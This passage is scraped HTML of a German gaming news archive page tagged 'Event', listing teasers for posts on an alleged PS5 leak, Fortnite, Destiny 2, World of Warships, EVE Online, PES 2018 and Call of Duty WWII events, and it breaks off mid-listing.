													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

	
			<header class="gp-page-header gp-standard-header gp-parallax  " data-stellar-background-ratio="0.6">
											
						
				
											
				<div class="gp-container">
										
														
										
											
							<h1 class="gp-entry-title" itemprop="headline">Event</h1>
							
												
												
						
							
				</div>
											
			</header>
			
					
				
				
		
<div id="gp-content-wrapper" class="gp-container">

	<div id="gp-content">

		<div class="gp-blog-wrapper gp-blog-standard" data-type="taxonomy" data-postid="128041" data-hubid="" data-cats="" data-hubfieldslugs="" data-postassociation="" data-posttypes="" data-format="blog-standard" data-size="" data-orderby="newest" data-dateposted="all" data-datemodified="all" data-perpage="12" data-menuperpage="" data-offset=""  data-featuredimage="enabled" data-imagewidth="810px" data-imageheight="300px" data-hardcrop="1" data-imagealignment="image-above" data-titleposition="title-next-to-thumbnail" data-contentdisplay="excerpt" data-excerptlength="400" data-metaauthor="1" data-metadate="1" data-metacommentcount="1" data-metaviews="1" data-metafollowers="" data-metacats="" data-metatags="" data-metahubcats="" data-metahubfields="" data-hubfields="" data-metahubaward="" data-hubcatsselected="" data-displaysiterating="" data-displayuserrating="" data-readmorelink="enabled"  data-pagenumbers="enabled" data-authorid="">

					
				
	<div class="gp-filter-wrapper">
	
		<div class="gp-filter-menu-wrapper">

					
			
				<select name="gp-filter-orderby" class="gp-filter-menu gp-filter-orderby">
		
											<option value="newest" selected="selected">Newest</option>
						<option value="oldest">Oldest</option>
							
											<option value="title_az">Title (A-Z)</option>
						<option value="title_za">Title (Z-A)</option>
							
											
											<option value="comment_count">Most Comments</option>
							
						
											<option value="views">Most Views</option>
					
						
			
							
										
											
				</select>
	
			
			
						
									
		</div>
	
		<div class="gp-element-title-line"></div>
	
	</div>

							
				<div class="gp-inner-loop ajax-loop">							
				
				
					
						
<section class="gp-post-item post-128041 post type-post status-publish format-standard has-post-thumbnail category-news tag-event tag-games tag-launch tag-leak tag-playstation tag-preis tag-ps5 tag-release tag-sony tag-spiele" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2020/01/20/angeblicher-leak-launch-preis-und-spiele-der-ps5/">
		<meta itemprop="headline" content="Angeblicher Leak: Launch, Preis und Spiele der PS5">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2020/01/PS5-Logo.png">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-ChrisK">			
		<meta itemprop="datePublished" content="2020-01-20">
		<meta itemprop="dateModified" content="2020-04-16">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2020/01/20/angeblicher-leak-launch-preis-und-spiele-der-ps5/" title="Angeblicher Leak: Launch, Preis und Spiele der PS5">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2020/01/PS5-Logo-810x300.png" data-rel="https://gamersplatform.de/wp-content/uploads/2020/01/PS5-Logo-1620x600.png" width="810" height="300" alt="PS5" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2020/01/PS5-Logo-80x80.png" data-rel="https://gamersplatform.de/wp-content/uploads/2020/01/PS5-Logo-160x160.png" width="80" height="80" alt="PS5" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2020/01/20/angeblicher-leak-launch-preis-und-spiele-der-ps5/" title="Angeblicher Leak: Launch, Preis und Spiele der PS5">Angeblicher Leak: Launch, Preis und Spiele der PS5</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Nachdem wir ja von Microsoft bereits die ersten Info-Häppchen zur Xbox Series X bekommen haben, tappen wir bezüglich der PS5 noch etwas im Dunkeln. Das neue Jahr startet jedoch mit zahlreichen Leaks und Gerüchten, der Hype um die Next-Gen nimmt nun richtig Fahrt auf. Ein Post auf reddit soll nun aber alle Details offenlegen. Der Beitrag wurde zwar mittlerweile gelöscht, aber in dem Fall können wir...<a href="https://gamersplatform.de/2020/01/20/angeblicher-leak-launch-preis-und-spiele-der-ps5/" class="gp-read-more" title="Angeblicher Leak: Launch, Preis und Spiele der PS5">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/christian-koitka/">GP-ChrisK</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2020-01-20T17:30:19+01:00">20.01.2020</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-127121 post type-post status-publish format-standard has-post-thumbnail category-news tag-battle-royale tag-epic-games tag-event tag-fortnite tag-fortnitemare tag-halloween tag-news" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2018/10/25/fortnite-abltraeume-schauriges-event-kehrt-zurueck/">
		<meta itemprop="headline" content="Fortnite: Ablträume &#8211; Schauriges Event kehrt zurück!">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2018/10/fortnite-albträume1-e1540466274184.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2018-10-25">
		<meta itemprop="dateModified" content="2018-10-25">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2018/10/25/fortnite-abltraeume-schauriges-event-kehrt-zurueck/" title="Fortnite: Ablträume &#8211; Schauriges Event kehrt zurück!">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2018/10/fortnite-albträume1-e1540466274184-810x300.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2018/10/fortnite-albträume1-e1540466274184-1620x600.jpg" width="810" height="300" alt="fortnite albträume1" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2018/10/fortnite-albträume1-e1540466274184-80x80.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2018/10/fortnite-albträume1-e1540466274184-160x160.jpg" width="80" height="80" alt="fortnite albträume1" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2018/10/25/fortnite-abltraeume-schauriges-event-kehrt-zurueck/" title="Fortnite: Ablträume &#8211; Schauriges Event kehrt zurück!">Fortnite: Ablträume &#8211; Schauriges Event kehrt zurück!</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Fortnite: Albträume ist auch 2018 wieder da und bringt alle möglichen, schaurigen Vorfälle mit sich. Durch die Schatten schleichend erzittern sich Spieler hier den Epischen Sieg oder trotzen haarsträubenden Hüllenwesen, um wöchentliche Missionen abzuschließen. Die Dunkelheit ist erwacht.   BATTLE ROYALE Während Fortnite: Albträume erleben Spieler Battle Royale auf eine völlig neue Weise, denn sie ...<a href="https://gamersplatform.de/2018/10/25/fortnite-abltraeume-schauriges-event-kehrt-zurueck/" class="gp-read-more" title="Fortnite: Ablträume &#8211; Schauriges Event kehrt zurück!">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2018-10-25T13:20:43+02:00">25.10.2018</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-127084 post type-post status-publish format-standard has-post-thumbnail category-news tag-action tag-cayde-6 tag-destiny-2 tag-event tag-forsaken tag-news tag-shooter" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2018/10/16/destiny-2-festival-der-verlorenen-startet-heute-um-19-uhr/">
		<meta itemprop="headline" content="Destiny 2 &#8211; Festival der Verlorenen startet heute um 19 Uhr!">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2018/10/destiny-2.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2018-10-16">
		<meta itemprop="dateModified" content="2018-10-16">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2018/10/16/destiny-2-festival-der-verlorenen-startet-heute-um-19-uhr/" title="Destiny 2 &#8211; Festival der Verlorenen startet heute um 19 Uhr!">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[3][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2018/10/destiny-2-810x300.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2018/10/destiny-2-1620x600.jpg" width="810" height="300" alt="destiny 2" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[3][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2018/10/destiny-2-80x80.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2018/10/destiny-2-160x160.jpg" width="80" height="80" alt="destiny 2" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2018/10/16/destiny-2-festival-der-verlorenen-startet-heute-um-19-uhr/" title="Destiny 2 &#8211; Festival der Verlorenen startet heute um 19 Uhr!">Destiny 2 &#8211; Festival der Verlorenen startet heute um 19 Uhr!</a></h2>
				
			
									<div class="gp-loop-text">
						<p>  Nach dem Fall der Legende Cayde-6 ist die Moral im Turm gesunken. Es ist deshalb wichtiger als je zuvor, sich an gefallene Hüter zu erinnern und die Überlebenden zu feiern: Jeder Hüter ist zum Fest der Verlorenen eingeladen! Für einen ersten Eindruck, was vom Festival der Verlorenen zu erwarten ist, geht es hier zum brandneuen Trailer:  Das Festival der Verlorenen beginnt am Dienstag, den 16. Ok...<a href="https://gamersplatform.de/2018/10/16/destiny-2-festival-der-verlorenen-startet-heute-um-19-uhr/" class="gp-read-more" title="Destiny 2 &#8211; Festival der Verlorenen startet heute um 19 Uhr!">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2018-10-16T17:43:40+02:00">16.10.2018</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-126626 post type-post status-publish format-standard has-post-thumbnail category-news tag-event tag-news tag-raumschiffe tag-space tag-trailer tag-update tag-world-of-warships" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2018/03/26/world-of-warships-ab-29-maerz-in-space/">
		<meta itemprop="headline" content="World of Warships ab 29. März in Space">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2015/07/World_of_Warships.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2018-03-26">
		<meta itemprop="dateModified" content="2018-03-26">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2018/03/26/world-of-warships-ab-29-maerz-in-space/" title="World of Warships ab 29. März in Space">
			
												
					<img src="" data-rel="" width="0" height="0" alt="World of Warships" class="gp-post-image gp-large-image" />
					
					<img src="" data-rel="" width="0" height="0" alt="World of Warships" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2018/03/26/world-of-warships-ab-29-maerz-in-space/" title="World of Warships ab 29. März in Space">World of Warships ab 29. März in Space</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Der Weltraum, unendliche Weiten. In der sich unglaublich schnell wandelnden Gaming-Landschaft gibt es in den kommenden Tagen auch einen neuen Spielmodus für die Kapitäne von World of Warships. Die Space Warships werden vom 29. März bis zum 25. April zur Verfügung stehen und bei diesem besonderen Event zum 1. April einen neuen Ansatz in den Gefechten mit sich bringen.   Mit den Space Warships wird ...<a href="https://gamersplatform.de/2018/03/26/world-of-warships-ab-29-maerz-in-space/" class="gp-read-more" title="World of Warships ab 29. März in Space">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2018-03-26T18:37:27+02:00">26.03.2018</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-126587 post type-post status-publish format-standard has-post-thumbnail category-news tag-belohnungen-guristas tag-eve-online tag-event tag-mmo tag-news tag-the-hunt" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2018/03/21/eve-online-the-hunt-event-gestartet/">
		<meta itemprop="headline" content="EVE Online &#8211; &#8222;The Hunt&#8220;-Event gestartet">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2018/03/KeyArt_1920x1080-e1521615421686.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2018-03-21">
		<meta itemprop="dateModified" content="2018-03-21">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2018/03/21/eve-online-the-hunt-event-gestartet/" title="EVE Online &#8211; &#8222;The Hunt&#8220;-Event gestartet">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[5][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2018/03/KeyArt_1920x1080-e1521615421686-810x300.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2018/03/KeyArt_1920x1080-e1521615421686-1620x600.jpg" width="810" height="300" alt="eve online the hunt" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[5][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2018/03/KeyArt_1920x1080-e1521615421686-80x80.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2018/03/KeyArt_1920x1080-e1521615421686-160x160.jpg" width="80" height="80" alt="eve online the hunt" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2018/03/21/eve-online-the-hunt-event-gestartet/" title="EVE Online &#8211; &#8222;The Hunt&#8220;-Event gestartet">EVE Online &#8211; &#8222;The Hunt&#8220;-Event gestartet</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Momentan können sich die Spieler von EVE Online  New Edens größter Jagd anschließen, um die gefürchteten Guristas-Piraten ausfindig zu machen und die Bedrohung durch sie zu eliminieren. Die Spieler müssen in speziellen Event-Bereichen nach treibenden Kapseln suchen, damit die Guristas sie nicht beanspruchen und exklusive Belohnungen einheimsen können – wie Zerebralbeschleuniger, Schadensmodifikato...<a href="https://gamersplatform.de/2018/03/21/eve-online-the-hunt-event-gestartet/" class="gp-read-more" title="EVE Online &#8211; &#8222;The Hunt&#8220;-Event gestartet">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2018-03-21T08:00:18+01:00">21.03.2018</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-126539 post type-post status-publish format-standard has-post-thumbnail category-news tag-ac-mailand tag-event tag-fusball tag-inter-mailand tag-neue-spieler tag-news tag-pes tag-pro-evolution-soccer-2018" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2018/02/26/pes-2018-neue-spieler-fuer-begrenzten-zeitraum-verfuegbar/">
		<meta itemprop="headline" content="PES 2018 &#8211; Neue Spieler für begrenzten Zeitraum verfügbar!">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2018/02/pes2018_acmilan-e1519666474870.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2018-02-26">
		<meta itemprop="dateModified" content="2018-02-26">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2018/02/26/pes-2018-neue-spieler-fuer-begrenzten-zeitraum-verfuegbar/" title="PES 2018 &#8211; Neue Spieler für begrenzten Zeitraum verfügbar!">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[6][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2018/02/pes2018_acmilan-e1519666474870-810x300.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2018/02/pes2018_acmilan-e1519666474870-1620x600.jpg" width="810" height="300" alt="pes2018 ac mailand" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[6][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2018/02/pes2018_acmilan-e1519666474870-80x80.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2018/02/pes2018_acmilan-e1519666474870-160x160.jpg" width="80" height="80" alt="pes2018 ac mailand" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2018/02/26/pes-2018-neue-spieler-fuer-begrenzten-zeitraum-verfuegbar/" title="PES 2018 &#8211; Neue Spieler für begrenzten Zeitraum verfügbar!">PES 2018 &#8211; Neue Spieler für begrenzten Zeitraum verfügbar!</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Um das Mailänder Derby am kommenden Wochenende zu feiern, kündigt Konami Digital Entertainment B.V. an, dass legendäre Spieler von AC Mailand und Inter Mailand zu PRO EVOLUTION SOCCER kommen. Zusätzlich wird zu diesem Anlass ein besonderer Inter Mailand und AC Mailand Legenden Trailer veröffentlicht: Von AC Mailand kommen Paolo Maldini und Ruud Gullit. Paolo Maldini widmete seine komplette Karrier...<a href="https://gamersplatform.de/2018/02/26/pes-2018-neue-spieler-fuer-begrenzten-zeitraum-verfuegbar/" class="gp-read-more" title="PES 2018 &#8211; Neue Spieler für begrenzten Zeitraum verfügbar!">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2018-02-26T18:37:01+01:00">26.02.2018</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-126491 post type-post status-publish format-standard has-post-thumbnail category-news tag-activsion tag-call-of-duty-wwii tag-dlc tag-event tag-maps tag-nazi-zombies tag-news tag-the-resistance" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2018/01/31/call-of-duty-wwii-erstes-dlc-pack-the-resistance-erschienen/">
		<meta itemprop="headline" content="Call of Duty: WWII &#8211; Erstes DLC-Pack &#8222;The Resistance&#8220; erschienen">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2017/04/Call-of-Duty-WW2-1.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2018-01-31">
		<meta itemprop="dateModified" content="2018-01-31">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
